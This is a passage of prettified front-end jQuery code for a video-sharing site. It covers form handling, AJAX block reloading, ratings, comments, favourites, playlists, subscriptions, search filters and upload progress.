								e.parents(".form-group").removeClass("error"), e.parents(
									".file-control").find("[type=\"text\"]").removeClass(
									"error")
							};
						e.change(t), ("textarea" == e.get(0).tagName.toLowerCase() || "text" == e
							.get(0).type || "password" == e.get(0).type) && e.keypress(t)
					}), e.find(".file-control [type=\"file\"]").change(function() {
						var e = $(this),
							t = e.val();
						0 <= t.lastIndexOf("/") && (t = t.substring(t.lastIndexOf("/") + 1)), 0 <= t
							.lastIndexOf("\\") && (t = t.substring(t.lastIndexOf("\\") + 1));
						var n = e.prop("files");
						if (n && 1 < n.length) {
							t = "";
							for (var a = 0; a < n.length; a++) {
								if (t && (t += ", "), 3 <= a) {
									t += "...";
									break
								}
								t += n[a].name
							}
						}
						var o = e.parents(".file-control");
						if (e.attr("multiple") && (!n || 1 == n.length)) {
							var s = o.clone(!0, !0);
							s.wrap("<form>").parent("form").trigger("reset"), s.unwrap(), o.parent()
								.append(s)
						}
						o.find("[type=\"text\"]").val(o.find(".button").html().trim() + " " + t)
					}), e.find(".list-selector").each(function() {
						var t = $(this);
						t.find("[type=\"text\"]").focus(function() {
							var e = $(this),
								n = t.attr("data-selector"),
								a = t.attr("data-name"),
								o = (t.attr("data-selected") || "").split(",");
							t.find(".list-selector-popup").exists() ? (t.find(
								".list-selector-popup").show(), t.find(
								"[name=\"filter\"]").focus()) : n && a && $.ajax({
								url: n,
								type: "GET",
								beforeSend: function() {
									e.block({
										message: null
									}), e.css({
										cursor: "wait"
									}), e.prop("disabled", !0)
								},
								complete: function() {
									e.unblock(), e.css({
										cursor: "text"
									}), e.prop("disabled", !1)
								},
								success: function(n) {
									for (var s = [], r = [], l = "", d = $(
											"<div class=\"list-selector-popup\">" +
											n + "</div>"), c = d.find(
											"[name=\"filter\"]"), p = 0, u; p <
										o.length; p++)
										if (u = o[p].trim(), u) {
											var g = d.find(
													"input[type=\"checkbox\"][value=\"" +
													u +
													"\"],input[type=\"radio\"][value=\"" +
													u + "\"]"),
												f = d.find("label[for=\"" + g
													.attr("id") + "\"]");
											g.prop("checked", !0), s.push(u), r
												.push(f.html())
										} t.append(d), d.find(
											"input[type=\"checkbox\"]").click(
											function() {
												var n = $(this),
													o = 0,
													l = d.find("label[for=\"" +
														n.attr("id") + "\"]");
												if (l.html()) {
													var c = n.prop("value");
													if (n.prop("checked")) s
														.push(c), r.push(l
														.html()), t.append($(
															"<input type=\"hidden\" name=\"" +
															a +
															"[]\" value=\"" +
															c + "\"/>"));
													else {
														for (o = 0; o < s
															.length; o++)
															if (s[o] == c) {
																s.splice(o, 1),
																	r.splice(o,
																		1);
																break
															} t.find(
																"input[type=\"hidden\"][value=\"" +
																c + "\"]")
															.remove()
													}
													var p = "";
													for (o = 0; o < r
														.length; o++) "" != p &&
														(p += ", "), p += r[o];
													e.prop("value", p), e
														.change()
												}
											}).focus(function() {
											c.focus()
										}), d.find("input[type=\"radio\"]")
										.change(function() {
											var n = $(this),
												o = d.find("label[for=\"" +
													n.attr("id") + "\"]");
											if (o.html()) {
												var i = n.prop("value");
												n.prop("checked") && (t
													.find(
														"input[type=\"hidden\"][name=\"" +
														a + "[]\"]")
													.remove(), s[0] = i,
													r[0] = o.html(), t
													.append($(
														"<input type=\"hidden\" name=\"" +
														a +
														"[]\" value=\"" +
														i + "\"/>")));
												var l = r[0];
												e.prop("value", l), e
													.change()
											}
										}).focus(function() {
											c.focus()
										}), c.focus().keyup(function() {
											c.val() == l || (l = this.value
												.toLowerCase(), t.find(
													".item").each(
													function() {
														var e = $(this);
														"" == l ? e
															.show() : e
															.toggle(0 <=
																e.find(
																	"label"
																	)
																.html()
																.toLowerCase()
																.indexOf(
																	l))
													}))
										}), $(document).mouseup(function(n) {
											t.is(n.target) || 0 !== t.has(n
													.target).length || d
												.hide()
										})
								}
							})
						})
					}), e.find("[data-expand-id]").click(function() {
						var e = $(this),
							t = e.attr("data-expand-id");
						if (t) {
							var n = $("#" + t);
							e.hasClass("expand") ? (n.slideDown(400, function() {
								$(window).trigger("scroll")
							}), e.removeClass("expand").addClass("collapse")) : (n.slideUp(400,
									function() {}), e.removeClass("collapse").addClass(
								"expand"))
						}
					}), e.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								if (e.find("[data-action=\"choose\"] [type=\"radio\"]")
									.prop("checked", !1), t.prop("checked", !0), t.prop(
										"checked")) {
									e.find("[data-action=\"choose\"]").removeClass(
										"active"), $(this).addClass("active");
									var n = e.find(".captcha-control");
									n.exists() && ("payment_option" == t.attr("name") ? (n
											.append(n.parent().find(
												"[type=\"submit\"]")), n.parent().find(
												"label").removeClass("hidden"), n
											.removeClass("hidden")) :
										"card_package_id" == t.attr("name") && (n
											.parent().append(n.find(
												"[type=\"submit\"]")), n.parent().find(
												"label").addClass("hidden"), n.addClass(
												"hidden")))
								}
							}
						})
					})
				}, u = function(e, t, n) {
					$.fancybox.open({
						src: t,
						type: "ajax",
						opts: {
							afterShow: function(e, t) {
								n || (t.$content.find("[data-form=\"ajax\"]").each(function() {
									p($(this))
								}), t.$content.find("[data-fancybox=\"ajax\"]").each(
									function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this
												.href || $(this).attr(
													"data-href"))
										})
									})), n && n.call(this)
							},
							beforeClose: function(t, n) {
								return n.$content.find("[data-fancybox=\"refresh\"]").exists() ?
									e && e.attr("data-fancybox-refresh-id") ? g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0) : window
									.location.reload() : e && e.attr(
									"data-fancybox-refresh-id") && g(e.attr(
										"data-fancybox-refresh-id"), e, !1, !0), !0
							}
						}
					})
				}, g = function(n, a, o, i) {
					if (!n) return void window.location.reload();
					var s = null;
					e[n] && (s = e[n]);
					var l = {
							success: function(a, l) {
								e[n] = s;
								var d = .1;
								i || (d = 1), o && r($("#" + n)), $("#" + n).animate({
									opacity: d
								}, 400, function() {
									var e = document.createElement("div");
									e.innerHTML = l;
									var a = $(e).children().first();
									if ($(a).css("opacity", d), $(this).replaceWith(a), $("#" +
											n).animate({
											opacity: 1
										}, 400), _($("#" + n)), "undefined" != typeof Storage) {
										var o = "";
										t && t.userId && (o = t.userId + ":"), sessionStorage
											.setItem(o + location.href + "#" + n, $("#" + n)
												.html()), sessionStorage.setItem(o + location
												.href + "#" + n + ":params", JSON.stringify(s))
									}
								})
							}
						},
						c = 0;
					l.error = function() {
						c++;
						var e = !1;
						for (var t in s) s.hasOwnProperty(t) && 0 == t.indexOf("from") && 1 < parseInt(
							s[t]) && (s[t] = parseInt(s[t]) - 1, 1 < c && (s[t] = 1), e = !0);
						e || (s = null), 1 < c && delete l.error, d(n, a, l, s)
					}, d(n, a, l, s)
				}, f = function() {
					$(".navigation button").click(function() {
						$(this).parents(".navigation").toggleClass("open")
					})
				}, m = function() {
					var t = $(".tabs-menu li a");
					if (t.exists()) {
						var n = {},
							a = "",
							o = "";
						t.each(function() {
							if (0 == $(this).attr("href").indexOf("#")) {
								var e = $(this).attr("href");
								o && e != window.location.hash || (o = e), n[e] = $(this), a +=
									"," + e
							}
						});
						var i = $(a ? a.substr(1) : "");
						i.hide(), o && (n[o].addClass("active"), $(o).show()), t.click(function(a) {
							if (0 == $(this).attr("href").indexOf("#")) {
								a.preventDefault();
								var e = $(this).attr("href");
								t.removeClass("active"), i.hide(), $(e).show(), n[e] && n[e]
									.addClass("active"), $(window).trigger("scroll")
							}
						})
					}
				}, h = function() {
					$("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					}), $(
						".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a"
						).fancybox({
						openEffect: "none",
						closeEffect: "none",
						prevEffect: "none",
						nextEffect: "none",
						helpers: {
							title: {
								type: "inside"
							},
							buttons: {
								position: "bottom"
							}
						}
					}), 0 < window.location.href.indexOf("?login") && $("#login").click()
				}, b = function() {
					var e = $(".rating-container"),
						t = e.find(".rate-like, .rate-dislike");
					t.click(function(n) {
						n.preventDefault();
						var a = $(this);
						if (!(a.hasClass("disabled") || a.hasClass("voted"))) {
							var o = parseInt(a.attr("data-vote")) || 0,
								i = a.attr("data-video-id"),
								s = a.attr("data-album-id"),
								r = a.attr("data-playlist-id"),
								l = a.attr("data-post-id"),
								d = a.attr("data-model-id"),
								p = a.attr("data-cs-id"),
								u = a.attr("data-dvd-id"),
								g = a.attr("data-flag-id");
							(i || s || r || d || p || l || u) && (c(a, {
								action: "rate",
								video_id: i,
								album_id: s,
								playlist_id: r,
								model_id: d,
								cs_id: p,
								post_id: l,
								dvd_id: u,
								vote: o
							}, function(n) {
								if ("success" == n.status) {
									t.addClass("disabled"), a.removeClass("disabled")
										.addClass("voted"), e.find(".voters").html(e.find(
											".voters").attr("data-success"));
									var i = e.find(".scale"),
										s = parseFloat(i.attr("data-rating")),
										r = parseInt(i.attr("data-votes"));
									if (0 < r) {
										0 == s && (r = 0);
										var l = 100 * ((s * r + o) / (r + 1) / 5);
										100 < l && (l = 100), e.find(".scale").css({
											width: l + "%"
										})
									}
								} else t.addClass("disabled"), e.find(".voters").html(e
									.find(".voters").attr("data-error"))
							}), g && c(a, {
								action: "flag",
								video_id: i,
								album_id: s,
								playlist_id: r,
								postId: l,
								dvdId: u,
								flag_id: g
							}, function() {}))
						}
					})
				}, y = function() {
					var e = $("#flag-form");
					if (e.exists()) {
						var t = e.find("form");
						t.exists() && p(t, {
							success: function(e) {
								e.find(".alert-success").fadeIn(), e.find(".alert-danger")
									.fadeOut(), e.find(".radio, .form-group, .btn").hide()
							}
						})
					}
				}, v = function() {
					var e = $(".comments"),
						n = e.find(".new-comment");
					if (e.exists() && n.exists()) {
						var a = e.find("form");
						a.exists() && p(a, {
							success: function(n, a) {
								n.get(0).reset();
								var o = e.attr("data-block-id"),
									i = $(".comment-list");
								if (a && a.approved && o && i.exists()) {
									var s = {
										success: function(e, n) {
											if ("undefined" != typeof Storage) {
												var s = "";
												t && t.userId && (s = t.userId + ":"),
													sessionStorage.removeItem(s +
														location.href + "#" + o),
													sessionStorage.removeItem(s +
														location.href + "#" + o +
														":params")
											}
											var r = document.createElement("DIV");
											r.innerHTML = n;
											var l = $(r).find(
												".item[data-comment-id=\"" + (a
													.comment_id || a.entry_id) +
												"\"]").hide();
											i.find("#" + o + "_items").prepend(l),
												setTimeout(function() {
													i.show(), l.fadeIn()
												}, 200)
										}
									};
									d(o, null, s)
								} else i.find(".alert-success").show()
							}
						})
					}
				}, x = function() {
					$(".comment-list").on("click", ".title a", function(n) {
						var e = $(this),
							a = $(this).parents(".item"),
							o = $(this).parents(".title"),
							i = o.find(".comment-rating"),
							s = o.find(".comment-like, .comment-dislike"),
							r = a.attr("data-comment-id");
						if (e.hasClass("comment-like") || e.hasClass("comment-dislike")) {
							if (n.preventDefault(), e.hasClass("disabled")) return;
							var l = e.hasClass("comment-dislike") ? -1 : 1;
							c(e, {
								action: "vote_comment",
								vote: l,
								comment_id: r
							}, function(e) {
								if ("success" != e.status) s.addClass("disabled");
								else if (s.fadeOut(), i.exists()) {
									var t = parseInt(i.html());
									isNaN(t) || (t += l, i.html(t), 0 < t ? i.addClass(
											"positive") : 0 > t ? (i.addClass(
											"negative"), a.addClass("dim-comment")) :
										0 == t && (i.removeClass("positive")
											.removeClass("negative"), a.removeClass(
												"dim-comment")))
								}
							})
						} else e.hasClass("comment-edit") && (n.preventDefault(), $.fancybox.open({
							src: "#comment-edit-form",
							opts: {
								afterShow: function(e, n) {
									var o = n.$content.find("form");
									o.find(
											"[name=\"comment_id\"], [name=\"entry_id\"]")
										.val(r);
									var i = a.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi,
											">").replace(/&lt;/gi, "<").replace(
											/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"),
										o.find(
											"[name=\"comment\"], [name=\"entry\"]")
										.val(i), p(o, {
											success: function() {
												$.fancybox.close();
												var e = $(".comments"),
													n = e.attr(
														"data-block-id");
												if (n) {
													var o = {
														success: function(
															e, o) {
															if ("undefined" !=
																typeof Storage
																) {
																var i =
																	"";
																t && t
																	.userId &&
																	(i = t
																		.userId +
																		":"
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n
																		),
																	sessionStorage
																	.removeItem(
																		i +
																		location
																		.href +
																		"#" +
																		n +
																		":params"
																		)
															}
															var s =
																document
																.createElement(
																	"DIV"
																	);
															s.innerHTML =
																o;
															var l =
																$(s)
																.find(
																	".item[data-comment-id=\"" +
																	r +
																	"\"] .comment-text"
																	)
																.html() ||
																"";
															a.find(
																	".comment-text")
																.html(
																	l
																	)
														}
													};
													d(n, null, o)
												}
											}
										})
								}
							}
						}))
					})
				}, _ = function(i) {
					function f(e, t, n) {
						return function(a) {
							if ("success" != a.status) {
								for (var o = 0; o < a.errors.length; o++) {
									var s = a.errors[o],
										l = s.message;
									l && e.find(".alert-danger").html(l).fadeIn()
								}
								r($("#" + n), 0)
							} else if (g(n, t, !0, !0), e.attr("data-refresh-block-ids"))
								for (var d = e.attr("data-refresh-block-ids").split(","), c = 0; c < d
									.length; c++) g(d[c], t, !1, !0);
							else t.attr("data-redirect-url") && (window.location = t.attr(
								"data-redirect-url"))
						}
					}
					if (!!i) i.find("[data-fancybox=\"ajax\"]").each(function() {
						$(this).click(function(t) {
							t.preventDefault(), u($(this), this.href || $(this).attr(
								"data-href"))
						})
					});
					else if (i = $(document), "undefined" != typeof Storage) {
						var m = {};
						i.find("[data-action=\"ajax\"]").each(function() {
							var e = $(this).attr("data-block-id");
							m[e] || (m[e] = !0)
						});
						var h = "";
						for (var b in t && t.userId && (h = t.userId + ":"), m)
							if (m.hasOwnProperty(b)) {
								var y = sessionStorage.getItem(h + location.href + "#" + b);
								y || (y = sessionStorage.getItem(location.href + "#" + b)), y && $("#" + b)
									.html(y).find("[data-fancybox=\"ajax\"]").each(function() {
										$(this).click(function(t) {
											t.preventDefault(), u($(this), this.href || $(this)
												.attr("data-href"))
										})
									});
								var v = sessionStorage.getItem(h + location.href + "#" + b + ":params");
								if (v || (v = sessionStorage.getItem(location.href + "#" + b + ":params")),
									v) {
									try {
										e[b] = JSON.parse(v)
									} catch (t) {}
									a[b] && ($("#" + b).find("img.lazy-load").removeClass("lazy-load"), g(b,
										b, !1, !1))
								}
							}
					}
					if ($.fn.lazyload && (o ? i.find("img.lazy-load").each(function() {
							var e = $(this).attr("data-original");
							e && (this.src = e)
						}) : i.find("img.lazy-load").lazyload(s(n, "lazyload"))), $.fn.thumbs && !o && i
						.find("img[data-cnt]").thumbs(), $.fn.videopreview && !o && i.find(
							"img[data-preview]").videopreview(), i.find("[data-action=\"ajax\"]").click(
							function(n) {
								n.preventDefault();
								var e = {},
									o = $(this),
									i = o.attr("data-append-items-to"),
									s = parseInt(o.attr("data-max-queries")) || 0,
									c = o.attr("data-block-id");
								if (c) {
									var p = o.attr("data-container-id");
									if (s && i) {
										var u = parseInt($("#" + i).attr("data-current-queries")) || 0;
										if (u < s) u++, u == s ? $("#" + p).remove() : $("#" + i).attr(
											"data-current-queries", u);
										else return
									}
									var g = l(o.attr("data-parameters")),
										f = "";
									t && t.userId && (f = t.userId + ":"), e.success = function(e, t) {
										if (i) {
											var n = document.createElement("DIV");
											if (n.innerHTML = t, p) {
												var o = $(n).find("#" + p);
												o.exists() ? ($("#" + p).replaceWith(o), _(o)) : $("#" +
													p).remove()
											}
											var s = $(n).find("#" + i + " .item");
											s.css({
												display: "none"
											}), "true" == $("#" + i).attr(
												"data-append-to-beginning") ? s.insertBefore($("#" +
												i).find(".item").first()) : s.insertAfter($("#" + i)
												.find(".item").last()), s.fadeIn().promise().done(
												function() {
													for (var e in g)
														if (g.hasOwnProperty(e) && 0 == e.indexOf(
																"from") && 1 < parseInt(g[e])) {
															delete g[e];
															break
														} a[c] || "undefined" == typeof Storage || (
														sessionStorage.setItem(f + location
															.href + "#" + c, $("#" + c).html()),
														sessionStorage.setItem(f + location
															.href + "#" + c + ":params", JSON
															.stringify(g)))
												}), _(s)
										} else r($("#" + c)), $("#" + c).animate({
											opacity: .1
										}, 400, function() {
											var e = document.createElement("div");
											e.innerHTML = t;
											var n = $(e).find("#" + c);
											$(n).css("opacity", "0.1"), $(this).replaceWith(n),
												$("#" + c).animate({
													opacity: 1
												}, 400), _($("#" + c)), "undefined" !=
												typeof Storage && (sessionStorage.setItem(f +
													location.href + "#" + c, $("#" + c)
													.html()), sessionStorage.setItem(f +
													location.href + "#" + c + ":params",
													JSON.stringify(g)))
										})
									}, d(c, p ? $("#" + p) : o, e, g)
								}
							}), i.find("[data-rt]").mousedown(function() {
							var e = $(this).attr("data-rt");
							if (e) {
								var t = window.location.href;
								0 < t.indexOf("#") && (t = t.substring(0, t.indexOf("#")));
								var n = new Image;
								n.src = t + (0 <= t.indexOf("?") ? "&" : "?") +
									"mode=async&action=rotator_videos&pqr=" + e, $(this).attr("data-rt",
										"")
							}
						}), i.find("[data-playlist-item]").click(function(t) {
							t.preventDefault(), i.find("[data-playlist-item]").removeClass("selected");
							var n = $(this);
							n.addClass("selected");
							var a = n.attr("data-playlist-item");
							if (a) {
								e.playlist_state = a;
								var o = {};
								o.url = a, o.success = function(e, t) {
									$(".player").html("").append($(t.trim()).find(
										".player-holder")), $(".player-holder").find(
											"[data-fancybox=\"ajax\"]").each(function() {
											$(this).click(function(t) {
												t.preventDefault(), u($(this), this
													.href || $(this).attr(
														"data-href"))
											})
										}), $(".player-holder").find("[data-form=\"ajax\"]").each(
											function() {
												p($(this))
											}), setTimeout(function() {
											r($(".player"), 0)
										}, 0)
								}, d("video_view_video_view", n, o)
							}
						}), !e.playlist_state) {
						var x = i.find("[data-playlist-item]").first();
						x.exists() && x.addClass("selected").click()
					} else i.find("[data-playlist-item]").each(function() {
						$(this).attr("data-playlist-item") == e.playlist_state && $(this).addClass(
							"selected")
					});
					i.find("[data-fav-video-id]").click(function(n) {
						n.preventDefault(), n.stopPropagation();
						var e = $(this),
							a = e.attr("data-fav-video-id"),
							o = e.attr("data-fav-type") || 0;
						e.hasClass("active") || e.hasClass("fav-remove") ? c(e, {
							action: "delete_from_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-remove") ? e.parents(
									".img-box").addClass("removed") : e.removeClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() - 1), 0 == o && Toastify({
									text: toastMessage.removedFromFav,
									type: "info"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.removedFromWatchLater,
									type: "info"
								}).showToast())
						}) : c(e, {
							action: "add_to_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-restore") ? e.parents(
									".img-box").removeClass("removed") : e.addClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() + 1), 0 == o && Toastify({
									text: toastMessage.addedToFav,
									type: "success"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.addedToWatchLater,
									type: "success"
								}).showToast())
						})
					}), i.find("[data-action=\"select\"]").each(function() {
						$(this).click(function(t) {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this).find("input");
								$(t.target).is(n) || n.prop("checked", !n.prop("checked"));
								var a = parseInt(e.attr("data-selected-cnt")) || 0;
								n.prop("checked") ? ($(this).addClass("active"), a++) : ($(
									this).removeClass("active"), a = Math.max(a - 1,
									0)), e.find("input[data-mode=\"selection\"]").prop(
									"disabled", 0 == a), e.find(
									"input[data-action=\"select_all\"]").toggleClass(
									"active", a == e.find("input[type=checkbox]")
									.length - e.find("input[type=checkbox][disabled]")
									.length), e.attr("data-selected-cnt", a)
							}
						})
					}), i.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								t.prop("checked", !0), t.prop("checked") && (e.find(
									"[data-action=\"choose\"]").removeClass(
									"active"), $(this).addClass("active"))
							}
						})
					}), i.find("[data-action=\"delete\"]").each(function() {
						$(this).click(function(t) {
							if (t.preventDefault(), !$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this),
									a = n.attr("data-confirm") || "";
								if (!a || confirm(a)) {
									var o = n.attr("data-id");
									if (!o) return;
									var i = e.attr("data-block-id"),
										s = l(e.attr("data-parameters"));
									s["function"] = "get_block", s.block_id = i, s[
										"delete"] = [o], c(n, s, f(e, n, i))
								}
							}
						})
					}), i.find("form[data-controls]").each(function() {
						var t = $(this),
							n = t.attr("data-block-id");
						t.find("input[type=\"button\"]").each(function() {
							$(this).click(function(a) {
								a.preventDefault();
								var e = $(this),
									o = e.attr("data-confirm") || "";
								if (o) {
									var i = parseInt(t.attr("data-selected-cnt")) ||
										0;
									o = o.replace(/\[count\](.*)\[\/count\]/gi,
										function(e, t) {
											for (var n = "", a = t.split("||"),
													o = 0, s; o < a.length; o++)
												if (s = a[o].split(":", 2), 1 ==
													s.length) n = s[0].trim();
												else
													for (var r = s[0].split(
															","), l = 0, d; l <
														r.length; l++)
														if (d = r[l].trim(),
															0 == d.indexOf("//")
															) {
															if (i % 100 ==
																parseInt(d
																	.substring(
																		2)))
																return s[1]
																	.trim()
																	.replace(
																		"%1%",
																		"" + i);
														} else if (0 == d
												.indexOf("/")) {
												if (i % 10 == parseInt(d
														.substring(1)))
												return s[1].trim().replace(
														"%1%", "" + i);
											} else if (i == parseInt(s[0]
												.trim())) return s[1].trim()
												.replace("%1%", "" + i);
											return n
										}).replace("%1%", "" + i)
								}
								var s = {};
								if (!o || confirm(o))
									if ("select_all" == e.attr("data-action")) e
										.hasClass("active") ? t.find(
											"input[type=checkbox]").each(
									function() {
											this.checked && $(this).click()
										}) : t.find("input[type=checkbox]").each(
											function() {
												this.checked || $(this).click()
											});
									else if ("delete_multi" == e.attr(
									"data-action")) s = l(t.attr(
									"data-parameters")), s["function"] =
									"get_block", s.block_id = n, s["delete"] = [], t
									.find("input[type=checkbox]").each(function() {
										this.checked && s["delete"].push(this
											.value)
									}), c(e, s, f(t, e, n));
								else if ("move_multi" == e.attr("data-action")) {
									var r = e.attr("data-href");
									r && u(e, r, function() {
										var a = this.inner.find("form");
										p(a, {
											beforeSubmit: function(
												a) {
												$.fancybox
													.close();
												var o =
													parseInt(a
														.find(
															"[name=\"playlist_id\"]:checked"
															)
														.val());
												if (o) s = l(t
														.attr(
															"data-parameters"
															)),
													s[
														"function"] =
													"get_block",
													s.block_id =
													n, s
													.move_to_playlist_id =
													o, s[
														"delete"
														] = [],
													t.find(
														"input[type=checkbox]"
														).each(
														function() {
															this.checked &&
																s[
																	"delete"]
																.push(
																	this
																	.value
																	)
														}), c(e,
														s, f(t,
															e, n
															));
												else {
													var i = a
														.attr(
															"data-create-playlist-url"
															);
													i && u(e, i,
														function() {
															var a =
																this
																.inner
																.find(
																	"form"
																	);
															p(a, {
																success: function(
																	a,
																	i
																	) {
																	$.fancybox
																		.close(),
																		i =
																		$(
																			i),
																		o =
																		i
																		.attr(
																			"data-playlist-id"
																			),
																		o &&
																		(s = l(t.attr(
																				"data-parameters"
																				)),
																			s[
																				"function"] =
																			"get_block",
																			s
																			.block_id =
																			n,
																			s
																			.move_to_playlist_id =
																			o,
																			s[
																				"delete"] = [],
																			t
																			.find(
																				"input[type=checkbox]"
																				)
																			.each(
																				function() {
																					this.checked &&
																						s[
																							"delete"]
																						.push(
																							this
																							.value
																							)
																				}
																				),
																			c(e, s,
																				f(t, e,
																					n
																					)
																				)
																			)
																}
															})
														})
												}
												return !1
											}
										})
									})
								} else if ("redirect" == e.attr("data-action")) {
									var d = e.attr("data-redirect-url");
									if (!d) return;
									window.location = d
								} else if ("delete_playlist" == e.attr(
										"data-action")) {
									var g = e.attr("data-id");
									if (!g) return;
									s.action = "delete_playlists", s["delete"] = [
										g], c(e, s, f(t, e, n))
								} else if ("delete_dvd" == e.attr("data-action")) {
									var m = e.attr("data-id");
									if (!m) return;
									s.action = "delete_dvds", s["delete"] = [m], c(
										e, s, f(t, e, n))
								}
							})
						})
					})
				}, w = function() {
					$("[data-form=\"ajax\"]").each(function() {
						p($(this))
					})
				}, C = function() {
					var e = $("[data-subscribe-to], [data-unsubscribe-to]");
					e.click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = e.attr("data-subscribe-to") || e.attr("data-unsubscribe-to"),
								a = e.attr("data-id");
							if (n && a) {
								var o = {
									action: "subscribe"
								};
								e.attr("data-subscribe-to") || (o.action = "unsubscribe"),
									"category" == n ? o[o.action + "_category_id"] = a : "model" ==
									n ? o[o.action + "_model_id"] = a : "content_source" == n ? o[o
										.action + "_cs_id"] = a : "user" == n ? o[o.action +
										"_user_id"] = a : "playlist" == n ? o[o.action +
										"_playlist_id"] = a : "dvd" == n && (o[o.action +
										"_dvd_id"] = a), c(e, o, function(t) {
										if ("success" == t.status) {
											e.addClass("done");
											var n = e.parents().first().find(".button-info");
											n.exists() && ("subscribe" == o.action ? n.html(
												parseInt(n.html()) + 1) : n.html(
												parseInt(n.html()) - 1))
										}
									})
							}
						}
					})
				}, T = function() {
					if ("undefined" != typeof Storage) {
						var n = "";
						t && t.userId && (n = t.userId + ":");
						var a = sessionStorage.getItem(n + location.href + "#search_filter");
						if (a || (a = sessionStorage.getItem(location.href + "#search_filter")), a) {
							for (var o in a = JSON.parse(a), a) $("#" + o).prop("checked", !0);
							a.search_string_filter || $("#search_string_filter").prop("checked", !1)
						}
					}
					$("#search_form").submit(function(t) {
						try {
							if ("" == this.q.value) return this.q.focus(), void t.preventDefault();
							if ($(this).attr("data-url")) {
								var e = this.q.value.replace(/[ ]+/g, "-").replace(/[?]/g, "")
									.replace(/[&]/g, "%26").replace(/[?]/g, "%3F").replace(/[/]/g,
										"%2F");
								window.location = $(this).attr("data-url").replace("%QUERY%",
									encodeURIComponent(e)), t.preventDefault()
							}
						} catch (t) {}
					}), $("#search_form .search-button").click(function() {
						$(this).submit()
					}), $("[data-search-filter-ids] input").click(function() {
						var n = $(this).parents("[data-search-filter-ids]");
						if ("undefined" != typeof Storage) {
							var a = "";
							t && t.userId && (a = t.userId + ":");
							var o = sessionStorage.getItem(a + location.href + "#search_filter");
							o || (o = sessionStorage.getItem(location.href + "#search_filter")), o =
								o ? JSON.parse(o) : {
									search_string_filter: !0
								}, $(this).attr("id") && ($(this).prop("checked") ? o[$(this).attr(
									"id")] = !0 : delete o[$(this).attr("id")]), sessionStorage
								.setItem(a + location.href + "#search_filter", JSON.stringify(o))
						}
						var s = n.attr("data-search-filter-ids").split(","),
							r = {},
							l = {};
						for (var d in n.find("input").each(function() {
								var e = $(this);
								if ("hidden" == e.prop("type") || "checkbox" == e.prop(
										"type") && e.prop("checked"))
									if (0 < e.prop("name").indexOf("[]")) {
										var t = e.prop("name").replace("[]", "");
										if (e.attr("data-group-id")) {
											var n = l[t] || {},
												a = n[e.attr("data-group-id")] || [];
											a.push(e.prop("value")), n[e.attr(
												"data-group-id")] = a, l[t] = n
										} else r[t] = e.prop("value") + (r[t] ? "," + r[t] :
											"")
									} else r[e.prop("name")] = e.prop("value")
							}), l)
							if (l.hasOwnProperty(d)) {
								var c = [];
								for (var p in l[d]) l[d].hasOwnProperty(p) && c.push("(" + l[d][p]
									.join(",") + ")");
								r[d] = c.join("|")
							} for (var u in r) r.hasOwnProperty(u) && "all" == r[u] && delete r[u];
						for (var f = 0; f < s.length; f++) e[s[f]] = r, g(s[f], n, !1, !0)
					})
				}, E = function() {
					$("[data-form=\"ajax-upload\"]").each(function() {
						var e = $(this),
							t = e.attr("data-redirect-url"),
							n = e.attr("data-progress-url"),
							a = e.attr("data-continue-form"),
							o = 0,
							i = null,
							s = function(t) {
								t = Math.min(t || 0, 100), t > o && (e.find(
									".progressbar .progress").stop(!0, !0).animate({
									width: t + "%"
								}), e.find(".progressbar .text").html(t + "%"), o = t)
							};
						p(e, {
							success: function(e, n) {
								e.find(".progressbar .progress").css({
										width: "100%"
									}), n && n.filename && t ? window.location = t
									.replace("%HASH%", n.filename) : n && n.filename &&
									a && (e.remove(), $("#" + a).find(
											"input[type=\"submit\"]").enable(!0), $(
											"#" + a).find("input[name=\"file\"]").val(n
											.filename + ".mp4"), $("#" + a).find(
											"input[name=\"file_hash\"]").val(n
										.filename))
							},
							beforeSerialize: function(e) {
								var t = "";
								if (e.find("[name=\"url\"]").val() || e.find(
										"[name=\"content\"]").val() || e.find(
										"[name=\"content[]\"]").val() || e.find(
										"[name=\"embed\"]").val()) {
									for (var n = 0; 32 > n; n++) t += "" + Math.floor(
										10 * Math.random());
									e.find("[name=\"filename\"]").val(t)
								} else e.find("[name=\"filename\"]").val(t)
							},
							beforeSubmit: function(e) {
								if (o = 0, e.append($(
										"<div class=\"progressbar\"><div class=\"progress\"></div><div class=\"text\"></div></div>"
										)), "url" == e.find(
										"[name=\"upload_option\"]:checked").val() &&
									n) {
									var t = e.find("[name=\"filename\"]").val();
									if (t) {
										var a = function() {
											$.ajax({
												url: n.replace("%HASH%", t),
												type: "GET",
												timeout: 1e4,
												cache: !1,
												success: function(e) {
													if (e && e
														.documentElement
														) {
														var t = $(e
																.documentElement
																).find(
																"loaded"
																)
														.text() || 0,
															n = $(e
